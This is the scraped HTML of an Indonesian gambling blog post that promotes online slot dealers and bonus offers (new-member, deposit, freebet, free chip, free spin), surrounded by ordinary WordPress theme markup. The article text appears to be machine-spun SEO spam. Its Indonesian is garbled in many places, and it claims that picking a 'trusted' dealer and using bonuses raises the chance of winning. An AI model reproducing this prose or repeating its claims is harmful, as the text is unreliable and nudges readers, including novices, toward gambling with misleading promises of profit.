CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://broswaypress.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://broswaypress.com/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://broswaypress.com/wp-content/themes/blogus/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://broswaypress.com/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://broswaypress.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://broswaypress.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://broswaypress.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://broswaypress.com/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://broswaypress.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://broswaypress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://broswaypress.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://broswaypress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://broswaypress.com/wp-json/wp/v2/posts/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://broswaypress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://broswaypress.com/?p=74' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://broswaypress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroswaypress.com%2Fbandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://broswaypress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroswaypress.com%2Fbandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon%2F&#038;format=xml" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://broswaypress.com/wp-content/uploads/2023/03/cropped-28-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://broswaypress.com/wp-content/uploads/2023/03/cropped-28.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://broswaypress.com/wp-content/uploads/2023/03/cropped-28.jpg" />
<meta name="msapplication-TileImage" content="https://broswaypress.com/wp-content/uploads/2023/03/cropped-28.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-74 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://broswaypress.com/" rel="home">Broswaypress</a></p>
                                          <p class="site-description">Inovasi Terbaru dalam Judi Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://broswaypress.com/" rel="home">Broswaypress</a></div>
                    <p class="site-description">Inovasi Terbaru dalam Judi Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a class="nav-link" title="Balap Kuda" href="https://broswaypress.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a class="nav-link" title="Judi Esports" href="https://broswaypress.com/category/judi-esports/">Judi Esports</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2020"><a class="nav-link" title="Prediksi Togel" href="https://broswaypress.com/category/prediksi-togel/">Prediksi Togel</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a class="nav-link" title="Slot Gacor" href="https://broswaypress.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a class="nav-link" title="Slot Online" href="https://broswaypress.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a class="nav-link" title="Tembak Ikan" href="https://broswaypress.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a class="nav-link" title="Togel Online" href="https://broswaypress.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://broswaypress.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://broswaypress.com/category/prediksi-togel/" itemprop="item"><span itemprop="name">Prediksi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Bandar Slots Online Terunggul Alternatif banyak Pemain {Professional Cilegon</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://broswaypress.com/category/prediksi-togel/" alt="View all posts in Prediksi Togel"> 
                                 Prediksi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://broswaypress.com/bandar-slots-online-terunggul-alternatif-banyak-pemain-professional-cilegon/" title="Permalink to: Bandar Slots Online Terunggul Alternatif banyak Pemain {Professional Cilegon">
                            Bandar Slots Online Terunggul Alternatif banyak Pemain {Professional Cilegon                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://broswaypress.com/author/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://broswaypress.com/author/">
                                                                            </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://broswaypress.com/2023/03/"><time datetime="">24/03/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Buat beberapa penggemar beting online tentu sudah mengenal begitu serunya permainan slots online. Perjudian slots menjadi satu diantara tipe permainan beting kasino yang ramai dipergunjingkan oleh beberapa masyarakat di beberapa negara. Permainan beting ini udah ada mulai sejak beberapa puluh tahun lampau dan keberadaannya makin termashyur sejak wabah lalu. Bagaimana tidak, permainan yang tenar di kelompok beberapa betaruh pemula serta senior ini mempunyai bermacam keuntungan menarik dan dikenali sebagai permainan termudah dan gampang dimainkan. Waktu memainkan di bandar slots online bisa dipercaya, anda tidak memerlukan kemampuan spesial sebagai halnya perjudian yang lain.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-10 aligncenter" src="https://broswaypress.com/wp-content/uploads/2023/03/28-300x171.jpg" alt="" width="300" height="171" srcset="https://broswaypress.com/wp-content/uploads/2023/03/28-300x171.jpg 300w, https://broswaypress.com/wp-content/uploads/2023/03/28-1024x585.jpg 1024w, https://broswaypress.com/wp-content/uploads/2023/03/28-768x439.jpg 768w, https://broswaypress.com/wp-content/uploads/2023/03/28-1536x878.jpg 1536w, https://broswaypress.com/wp-content/uploads/2023/03/28.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p> kemodernan technologi yang saat ini makin mengalami perkembangan tentunya membikin beberapa bettor selalu memperoleh banyak keringanan dalam nikmati taruhan judi mesin itu dengan online. Akses dalam mainkan igaming online itu makin dibuat mudah  kehadiran banyak agen judi slots online bisa dijumpai di mesin penelusuran internet. Banyak juga, agen yang sajikan terapan main khusus untuk meringankan akses bermain jadi semakin ringkas. Tiap-tiap model terapan disajikan oleh bandar paling dipercaya jelas dapat dipakai baik di mobile-phone Android atau IOS. Tentu masalah ini membikin tiap-tiap betaruh kian kerasan dalam nikmati permainan-permainan memiliki kualitas.</p>
<p>Bertambahnya ketertarikan taruhan beberapa bettor kadang waktu jadi sebuah peluang buat beberapa pelaku dalam memperlancarkan kesibukan bikin rugi banyak faksi. Maka dari itu tidak bingung apabila anda dapat temukan situs palsu dan palsu kapan juga. Tiap situs palsu itu memiliki tujuan buat membodohi dan menipu banyak betaruh pemula sangatlah pemula pada permainan beting online. Maka selainnya mesti lebih hati-hati dan selective dalam tentukan website bisa dipercaya, beberapa bettor  disarankan buat miliki kekuatan dalam mengenal ciri-ciri dari web sah di Indonesia. Maka kemungkinan jadi korban jadi semakin lebih kurang.</p>
<p>Penyeleksian broker judi sah di mesin penelusuran internet ini harus dikerjakan  begitu pas serta benar. Karena peranan bandar bukan cuma untuk fasilitator yang beri media taruhan ternyaman dan memberi keuntungan saja. Lebih dari pada itu, bandar jadi satu orang yang dapat beri keberhasilan bermain untuk tiap-tiap bettor. Nilai keuntungan diterima oleh pemain pun dipastikan oleh bandar yang selalu menawarkan banyak promosi memberikan keuntungan sehari-harinya. Makin bagus kwalitas dari bandar slots taruhan online yang anda dapati, maka semakin besar juga nilai hoki diperoleh pemain.</p>
<p>Di lain bidang, bandar igaming online terunggul  bertindak aktif dalam berikan service sangat memberikan kepuasan buat seluruhnya betaruh. Anda dapat dengan entengnya nikmati permainan slots sangat memberi keuntungan kalau masuk dengan bandar terhebat di Indonesia. Selainnya ketimbang itu, semuanya keamanan data serta info pemain tergantung dari skema protect disajikan oleh bandar. Buat mendapati pengalaman taruhan paling aman, jadi tentunya anda mesti tentukan bandar jamin sanggup buat perlindungan semuanya data dan privacy dari tiap pemainnya.</p>
<p>Kami rekomendasikan biar tak asal dalam tentukan bandar igaming di mesin penelusuran internet. Cari referensi terbaik dari kawan atau saudara yang anda kenali. Lewat rujukan berikut ini anda semakin dapat simpel dalam mencapai hoki amat gacor dan luput dari semua wujud penipuan ingin dilaksanakan oleh pelaku.</p>
<p>Ketahui Tanda-tanda Teristimewa Bandar Slots Online Terbaik Biar Terus Untung</p>
<p>Sebagai halnya sudah diterangkan, jika andil bandar ini sangat penting untuk menjadi perhatian, jadi buat terlepas dari perihal tidak diharapkan, betapa lebih baiknya kalau bettor selalu memutuskan web judi menurut tanda-tanda bisa dipercaya. Ada sejumlah ciri-ciri yang tentukan sebuah website judi sah di mesin pelacakan internet. Beberapa ciri itu  tentukan mutu dari web itu tertentu. Data ini bakal terus-menerus berikan bermacam wujud keluasaan buat semua betaruh dalam mainkan igaming dengan sah, aman, dan nyaman. Mengenai sejumlah ciri-ciri dari blog judi online terunggul penting buat menjadi perhatian  baik sekali oleh bandar sah di antaranya yaitu:</p>
<p>Tanda-tanda pertama dari situs dapat dipercaya adalah bandar, layanan konsumen, dan seluruhnya staff ikut serta didalamnya bakal selalu menganakemaskan tiap-tiap pemain. Ada banyak langkah dapat dilaksanakan oleh bandar buat menegaskan seluruhnya pemainnya memperoleh pengalaman taruhan begitu menggembirakan dan terkesan. Diantaranya yakni sajikan permainan slots online paling komplet dan memiliki kualitas. Kecuali ketimbang itu, agen serta CS selalu akan mengedepankan semua perihal diperlukan oleh tiap pemain. Seluruhnya pemain bakal mendapati perbuatan baik sekali.</p>
<p>Tanda-tanda ke-2  harus dipunyai oleh bandar sah yakni terus-menerus memberikan perjudian online slots terunggul dan memiliki kualitas. Broker judi online profesional bakal terus-menerus berikan peluang penuh untuk beberapa bettor untuk dapat nikmati tiap permainan slots terpilih. Usaha ini adalah wujud stabil diberi oleh bandar untuk memberikan kepuasan dan memberikan hati beberapa konsumen dalam taruhan dalam website punya dia. Bervariasi type permainan dari tiap provider beting terunggul dunia akan terus-menerus disajikan oleh agen buat penuhi kepentingan taruhan beberapa bettor.</p>
<p>Ciri-ciri ke-3  adalah memberi service terintegrasi. Broker judi slots terhebat yang memikul tanggung jawab akan terus-menerus memberinya servis terbaik buat banyak bettor secara professional serta cakap. Ini dijalankan sebagai usaha service yang mereka beri. Bandar terhebat akan memberinya pemecahan tepat ditengah-tengah persoalan yang dirasakan oleh beberapa petaruhnya. Anda dapat memperoleh service terbaik waktu 24 jam non-stop secara gampang. Dengan demikian, anda bebas mendapati pelayanan terhebat dari agen dan layanan konsumen sewaktu-waktu anda butuh kemunculannya.</p>
<p>Tanda-tanda ke-4 yakni selalu menyiapkan data komplet serta terkini. Web judi online sah akan selalu kasih data super komplet serta teranyar yang berhubungan secara langsung dengan perjudian slots online. Tiap data yang siap ini tentu sangat berfungsi untuk meringankan semuanya betaruh dalam memperlancarkan semuanya aktivitas dalam taruhan. Sejumlah wujud info beri keuntungan yang hendak benar-benar berfaedah buat banyak bettor diantaranya ialah trik bermain slots secara baik supaya gampang menang, data nilai RTP teranyar, demonstrasi slots online sah, dsb. Dengan tiap-tiap data diberi oleh bandar, pastinya kemungkinan menang jadi semakin lebih besar.</p>
<p>Tanda-tanda paling akhir penting untuk dipahami oleh banyak bettor memastikan jika situs menyediakan penampakan menarik. Web-site judi sah dan bisa dipercaya memberinya penampakan situs yang memikat untuk dapat menarik beberapa petaruhnya. Terkecuali itu, bandar bakal sajikan banyak spesifikasi dan layanan memikat buat membantu semua betaruh dalam menambah perform bermainnya. Tiap layanan yang disiapkan oleh bandar sah ini pula adalah bentuk terbaik dari layanan yang dikasihkan. Hingga seluruh bettor berasa terselamatkan dan dapat nikmati semua suguhan permainan dengan untung.</p>
<p>Itulah bettor mania, beraneka tanda-tanda terpilih yang mesti selalu menjadi perhatian waktu tentukan website judi online di mesin penelusuran internet. Anda dapat dengan simpelnya menggapai keuntungan meluap bila bermain di website sah. Diluar itu, banyak bettor pula punyai peluang besar buat mainkan taruhan dengan memberi kepuasan sepanjang masuk dengan bandar paling dipercaya. Terus lihat ciri-ciri komplet dari blog judi slots online yang anda temukan di mesin penelusuran internet. Hingga bettor lebih simpel menyortir situs terhebat dan amat memberi keuntungan.</p>
<p>Promosi Memberikan keuntungan Bandar Slots Online</p>
<p>Keuntungan serta bonus beri keuntungan yang dikasihkan oleh agen sah sering menjadi salah satunya rujukan dalam ketahui mutu terunggul dari seseorang bandar. Semakin bertambah bonus yang diberi, maka makin memberi keuntungan pula keuntungan diterima oleh bettor. Promosi memberi keuntungan ini lebih banyak jadi alternative terbaik buat semuanya bettor untuk menggapai keseluruhan nilai bet paling tinggi. Hingga panutan penting kerap jadi perhatian oleh tiap-tiap betaruh waktu akan menunjuk website di mesin penelusuran internet merupakan mengenali berapa besar jumlah promosi dan bonus memberikan keuntungan dijajakan bandar.</p>
<p>Tawarkan keuntungan yang besar  adalah satu diantara layanan terbaik dihidangkan oleh bandar sah buat semuanya pemain yang mujur. Agen bakal terus-menerus tawarkan bervariasi type bonus dan promosi beri keuntungan yang berminat untuk mainkan beting slots di bandar sah. Diluar itu, tiap-tiap promosi serta bonus menarik ini pasti memberinya begitu banyak kegunaan untuk semua pemain. Satu diantara fungsi dari memakai bonus dan promosi beri keuntungan ini ialah bisa dipakai sebagai menambah keseluruhan nilai depo ketika bermain.</p>
<p>Disamping dapat dijadikan modal taruhan, beberapa bettor bisa pula membuat jadi menambah nilai keuntungan saat bermain beting. Semakin bertambah bonus dimenangi, maka semakin terkumpul banyak pendapatan deposit yang bisa anda withdraw kapan waktu. Hasil yang semakin bertambah besar  tentunya membikin pendapatan diperoleh bettor semakin tambah besar juga. Maka tidak bertanya-tanya kalau beberapa betaruh akan ikhlas lakukan pelbagai usaha terbaik supaya bisa mencapai kemenangan bonus slots tergacor.</p>
<p>Bonus serta nilai keuntungan menarik yang lain kerap kali menjadi sumber atau layanan yang dibentuk buat mengikat daya magnet semuanya pemain pemula. Cara ini pula amatlah mujarab buat dijadikan sumber terhebat dalam taklukkan lawan yang banyak diketemukan di mesin pelacakan internet. Bandar slots online dapat dipercaya bakal bersama-sama siapkan banyak sekali bonus dan promosi memberikan keuntungan di websitenya.</p>
<p>Berikut di bawah ini ialah beberapa promosi bonus terunggul yang disodori oleh agen judi sah di Indonesia. Tiap penawaran itu dapat beri bettor nilai keuntungan beri keuntungan yang tumpah ruah.</p>
<p>Bonus New Anggota</p>
<p>Bonus judi online ini privat dikasihkan buat banyak pemain yang barusan mengerjakan register jadi new peserta. Banyak bandar yang siapkan bonus khusus new peserta ini sebagai sisi dari perkataan selamat tiba khusus buat pemain anyar itu. Tiap situs akan berikan bonus beraneka dimulai dengan chip gratis yang dapat dipakai bermain tanpa ada deposit, saldo deposit berlimpah dengan aturan khusus, dan seterusnya.</p>
<p>Bonus Deposit</p>
<p>Beberapa agen judi slots paling dipercaya tawarkan beberapa bonus free deposit buat banyak pemain anyar. Tiap kali bettor lakukan setoran deposit pada jumlah tertentu, jadi agen bakal berikan sedikitnya 2% deposit tambahan yang bisa secara automatis masuk ke dalam saldo pemain. Anda dapat secara mudah pakainya buat bermain serta nikmati semuanya taruhan yang siap.</p>
<p>Bonus Freebet</p>
<p>Banyak biro judi taruhan slots online sah siapkan bonus free bet. Penawaran ini jadi bonus sangat banyak dibidik oleh beberapa bettor. Karena anda dapat nikmati permainan  dengan gratis tapa butuh keluarkan beberapa deposit dalam taruhan. Pastinya perihal ini bakal memberi keuntungan pemain, lantaran anda tak perlu keluarkan dana sekali-kali untuk bermain.</p>
<p>Bonus Free Chip</p>
<p>Kapan kembali dapat mendapati free chip tambahan saat anda bermain dalam web sah? Promosi memberikan keuntungan ini disodori oleh agen menjadi salah satunya usaha terbaik buat dapat memberinya keluasaan dalam taruhan. Anda akan makin semangat nikmati perjudian plus tambahan chip yang diberi oleh bandar.</p>
<p>Free Spin</p>
<p>Permainan slots sebagai perjudian perputaran mesin yang cuman dapat dimainkan bila anda udah bayar beberapa depo chip. Spin ini dapat menjadi pemasti kesuksesan dan ketidakberhasilan yang anda rasai saat taruhan terjadi. Akan tetapi siapa duga kalau tiap pemain dapat punyai peluang besar buat putar spin mesin tak mesti keluarkan modal chip. Bonus memberikan keuntungan ini dapat anda fungsikan buat mencapai kemenangan jekpot dengan keseluruhan hadiah sampai beberapa puluh juta.</p>
